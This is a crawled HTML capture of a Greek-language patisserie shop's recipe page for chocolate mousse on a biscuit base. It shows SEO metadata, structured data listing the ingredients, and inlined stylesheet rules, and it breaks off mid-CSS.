

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spitikaidi.com.cy/%CE%BC%CE%BF%CF%85%CF%82-%CF%83%CE%BF%CE%BA%CE%BF%CE%BB%CE%AC%CF%84%CE%B1%CF%82-%CF%83%CE%B5-%CE%BC%CF%80%CE%B9%CF%83%CE%BA%CE%BF%CF%84%CE%AD%CE%BD%CE%B9%CE%B1-%CE%B2%CE%AC%CF%83%CE%B7/
body_size: 38005
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Μους σοκολάτας σε μπισκοτένια βάση - Σπιτικά Είδη Ζαχαροπλαστικής</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Υλικά συνταγής Για τη βάση: 3 φλ. τσαγιού θρυμματισμένα μπισκότα σοκολάτας 1/4 φλ. τσαγιού (55 γρ.) βούτυρο λιωμένο 2 κ.σ. ζάχαρη 1 πρέζα αλάτι Για τη μους σοκολάτας: 2 φλ. τσαγιού σταγόνες σοκολάτας κουβερτούρας ή ψιλοκομμένη κουβερτούρα 2 κ.σ. βούτυρο 1 ½ φλ. τσαγιού κρέμα γάλακτος πλήρης 2 αυγά (χωριστά οι κρόκοι-ασπράδια) +2 επιπλέον κρόκοι 1/4" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Spitikaidi Aretis"/>
	<link rel="canonical" href="https://www.spitikaidi.com.cy/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Σπιτικά Είδη Ζαχαροπλαστικής - Patisserie shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Μους σοκολάτας σε μπισκοτένια βάση - Σπιτικά Είδη Ζαχαροπλαστικής" />
		<meta property="og:description" content="Υλικά συνταγής Για τη βάση: 3 φλ. τσαγιού θρυμματισμένα μπισκότα σοκολάτας 1/4 φλ. τσαγιού (55 γρ.) βούτυρο λιωμένο 2 κ.σ. ζάχαρη 1 πρέζα αλάτι Για τη μους σοκολάτας: 2 φλ. τσαγιού σταγόνες σοκολάτας κουβερτούρας ή ψιλοκομμένη κουβερτούρα 2 κ.σ. βούτυρο 1 ½ φλ. τσαγιού κρέμα γάλακτος πλήρης 2 αυγά (χωριστά οι κρόκοι-ασπράδια) +2 επιπλέον κρόκοι 1/4" />
		<meta property="og:url" content="https://www.spitikaidi.com.cy/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7/" />
		<meta property="og:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<meta property="article:published_time" content="2022-02-13T09:23:11+00:00" />
		<meta property="article:modified_time" content="2022-02-13T09:23:11+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/spitikaidi/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Μους σοκολάτας σε μπισκοτένια βάση - Σπιτικά Είδη Ζαχαροπλαστικής" />
		<meta name="twitter:description" content="Υλικά συνταγής Για τη βάση: 3 φλ. τσαγιού θρυμματισμένα μπισκότα σοκολάτας 1/4 φλ. τσαγιού (55 γρ.) βούτυρο λιωμένο 2 κ.σ. ζάχαρη 1 πρέζα αλάτι Για τη μους σοκολάτας: 2 φλ. τσαγιού σταγόνες σοκολάτας κουβερτούρας ή ψιλοκομμένη κουβερτούρα 2 κ.σ. βούτυρο 1 ½ φλ. τσαγιού κρέμα γάλακτος πλήρης 2 αυγά (χωριστά οι κρόκοι-ασπράδια) +2 επιπλέον κρόκοι 1/4" />
		<meta name="twitter:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#blogposting","name":"\u039c\u03bf\u03c5\u03c2 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u03bc\u03c0\u03b9\u03c3\u03ba\u03bf\u03c4\u03ad\u03bd\u03b9\u03b1 \u03b2\u03ac\u03c3\u03b7 - \u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","headline":"\u039c\u03bf\u03c5\u03c2 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u03bc\u03c0\u03b9\u03c3\u03ba\u03bf\u03c4\u03ad\u03bd\u03b9\u03b1 \u03b2\u03ac\u03c3\u03b7","author":{"@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author"},"publisher":{"@id":"https:\/\/www.spitikaidi.com.cy\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.sintayes.gr\/wp-content\/uploads\/2016\/02\/29812741_l.jpg","caption":"\u039c\u03bf\u03c5\u03c2 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u03bc\u03c0\u03b9\u03c3\u03ba\u03bf\u03c4\u03ad\u03bd\u03b9\u03b1 \u03b2\u03ac\u03c3\u03b7"},"datePublished":"2022-02-13T11:23:11+02:00","dateModified":"2022-02-13T11:23:11+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#webpage"},"isPartOf":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#webpage"},"articleSection":"\u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2"},{"@type":"BreadcrumbList","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/#listItem","position":1,"name":"Home","item":"https:\/\/www.spitikaidi.com.cy\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#listItem","name":"\u039c\u03bf\u03c5\u03c2 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u03bc\u03c0\u03b9\u03c3\u03ba\u03bf\u03c4\u03ad\u03bd\u03b9\u03b1 \u03b2\u03ac\u03c3\u03b7"}},{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#listItem","position":2,"name":"\u039c\u03bf\u03c5\u03c2 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u03bc\u03c0\u03b9\u03c3\u03ba\u03bf\u03c4\u03ad\u03bd\u03b9\u03b1 \u03b2\u03ac\u03c3\u03b7","previousItem":{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.spitikaidi.com.cy\/#organization","name":"\u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"Patisserie shop","url":"https:\/\/www.spitikaidi.com.cy\/","telephone":"+35799993129","logo":{"@type":"ImageObject","url":"https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2020\/12\/spitikaidi-dashboard-logo3.png","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#organizationLogo","width":2560,"height":2545},"image":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/spitikaidi\/","https:\/\/www.instagram.com\/spitikaidiaretis\/"]},{"@type":"Person","@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author","url":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/","name":"Spitikaidi Aretis","image":{"@type":"ImageObject","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f79eec2ef05c27488c6bc26cc84a568a5c8a5e7ec95e3472c29527bd46d68ac5?s=96&d=mm&r=g","width":96,"height":96,"caption":"Spitikaidi Aretis"}},{"@type":"WebPage","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#webpage","url":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/","name":"\u039c\u03bf\u03c5\u03c2 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u03bc\u03c0\u03b9\u03c3\u03ba\u03bf\u03c4\u03ad\u03bd\u03b9\u03b1 \u03b2\u03ac\u03c3\u03b7 - \u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"\u03a5\u03bb\u03b9\u03ba\u03ac \u03c3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ae\u03c2 \u0393\u03b9\u03b1 \u03c4\u03b7 \u03b2\u03ac\u03c3\u03b7: 3 \u03c6\u03bb. \u03c4\u03c3\u03b1\u03b3\u03b9\u03bf\u03cd \u03b8\u03c1\u03c5\u03bc\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03bc\u03c0\u03b9\u03c3\u03ba\u03cc\u03c4\u03b1 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2 1\/4 \u03c6\u03bb. \u03c4\u03c3\u03b1\u03b3\u03b9\u03bf\u03cd (55 \u03b3\u03c1.) \u03b2\u03bf\u03cd\u03c4\u03c5\u03c1\u03bf \u03bb\u03b9\u03c9\u03bc\u03ad\u03bd\u03bf 2 \u03ba.\u03c3. \u03b6\u03ac\u03c7\u03b1\u03c1\u03b7 1 \u03c0\u03c1\u03ad\u03b6\u03b1 \u03b1\u03bb\u03ac\u03c4\u03b9 \u0393\u03b9\u03b1 \u03c4\u03b7 \u03bc\u03bf\u03c5\u03c2 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2: 2 \u03c6\u03bb. \u03c4\u03c3\u03b1\u03b3\u03b9\u03bf\u03cd \u03c3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b5\u03c2 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2 \u03ba\u03bf\u03c5\u03b2\u03b5\u03c1\u03c4\u03bf\u03cd\u03c1\u03b1\u03c2 \u03ae \u03c8\u03b9\u03bb\u03bf\u03ba\u03bf\u03bc\u03bc\u03ad\u03bd\u03b7 \u03ba\u03bf\u03c5\u03b2\u03b5\u03c1\u03c4\u03bf\u03cd\u03c1\u03b1 2 \u03ba.\u03c3. \u03b2\u03bf\u03cd\u03c4\u03c5\u03c1\u03bf 1 \u00bd \u03c6\u03bb. \u03c4\u03c3\u03b1\u03b3\u03b9\u03bf\u03cd \u03ba\u03c1\u03ad\u03bc\u03b1 \u03b3\u03ac\u03bb\u03b1\u03ba\u03c4\u03bf\u03c2 \u03c0\u03bb\u03ae\u03c1\u03b7\u03c2 2 \u03b1\u03c5\u03b3\u03ac (\u03c7\u03c9\u03c1\u03b9\u03c3\u03c4\u03ac \u03bf\u03b9 \u03ba\u03c1\u03cc\u03ba\u03bf\u03b9-\u03b1\u03c3\u03c0\u03c1\u03ac\u03b4\u03b9\u03b1) +2 \u03b5\u03c0\u03b9\u03c0\u03bb\u03ad\u03bf\u03bd \u03ba\u03c1\u03cc\u03ba\u03bf\u03b9 1\/4","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.spitikaidi.com.cy\/#website"},"breadcrumb":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#breadcrumblist"},"author":{"@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author"},"creator":{"@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.sintayes.gr\/wp-content\/uploads\/2016\/02\/29812741_l.jpg","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#mainImage","caption":"\u039c\u03bf\u03c5\u03c2 \u03c3\u03bf\u03ba\u03bf\u03bb\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u03bc\u03c0\u03b9\u03c3\u03ba\u03bf\u03c4\u03ad\u03bd\u03b9\u03b1 \u03b2\u03ac\u03c3\u03b7"},"primaryImageOfPage":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7\/#mainImage"},"datePublished":"2022-02-13T11:23:11+02:00","dateModified":"2022-02-13T11:23:11+02:00"},{"@type":"WebSite","@id":"https:\/\/www.spitikaidi.com.cy\/#website","url":"https:\/\/www.spitikaidi.com.cy\/","name":"\u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"Patisserie shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.spitikaidi.com.cy\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Feed" href="https://www.spitikaidi.com.cy/feed/" />
<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Comments Feed" href="https://www.spitikaidi.com.cy/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Μους σοκολάτας σε μπισκοτένια βάση Comments Feed" href="https://www.spitikaidi.com.cy/%ce%bc%ce%bf%cf%85%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%cf%83%ce%b5-%ce%bc%cf%80%ce%b9%cf%83%ce%ba%ce%bf%cf%84%ce%ad%ce%bd%ce%b9%ce%b1-%ce%b2%ce%ac%cf%83%ce%b7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spitikaidi.com.cy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25bc%25ce%25bf%25cf%2585%25cf%2582-%25cf%2583%25ce%25bf%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25ac%25cf%2584%25ce%25b1%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2583%25ce%25ba%25ce%25bf%25cf%2584%25ce%25ad%25ce%25bd%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spitikaidi.com.cy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25bc%25ce%25bf%25cf%2585%25cf%2582-%25cf%2583%25ce%25bf%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25ac%25cf%2584%25ce%25b1%25cf%2582-%25cf%2583%25ce%25b5-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2583%25ce%25ba%25ce%25bf%25cf%2584%25ce%25ad%25ce%25bd%25ce%25b9%25ce%25b1-%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="litespeed-ccss">.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.searchform input{padding-left:10px}.fusion-imageframe,.imageframe-align-center{font-size:0;line-height:normal}.fusion-page-title-wrapper{display:table}.fusion-page-title-captions,.fusion-page-title-secondary{display:table-cell;vertical-align:middle}.fusion-title{display:table}.fusion-title h1{float:left;display:table-cell;white-space:pre}.fusion-title .title-sep-container{display:table-cell;vertical-align:middle;width:100%}:root{--button_padding:11px 23px;--button_font_size:13px;--button_line_height:16px}*{box-sizing:border-box}.fusion-clearfix{clear:both;zoom:1}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}input[type=search],input[type=submit]{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}html{overflow-x:hidden;overflow-y:scroll}body{margin:0;color:#747474;min-width:320px;-webkit-text-size-adjust:100%;font:13px/20px PTSansRegular,Arial,Helvetica,sans-serif}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{font-family:Roboto,Arial,Helvetica,sans-serif;vertical-align:middle;color:#000}form{margin:0;padding:0;border-style:none}#content:after,.clearfix:after{content:"";display:table;clear:both}#main{padding:55px 10px 45px;clear:both}h1.entry-title{margin-top:0;margin-bottom:28px}#content{width:71.1702128%;float:left;min-height:1px}.post{margin-bottom:65px}.single-post .post{margin-bottom:0}.s{float:none}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;padding:8px 15px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:none;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;font-family:icomoon;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-menu{display:flex;flex-wrap:wrap}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search{display:flex;visibility:hidden;align-items:center;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-150%);width:100%}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search 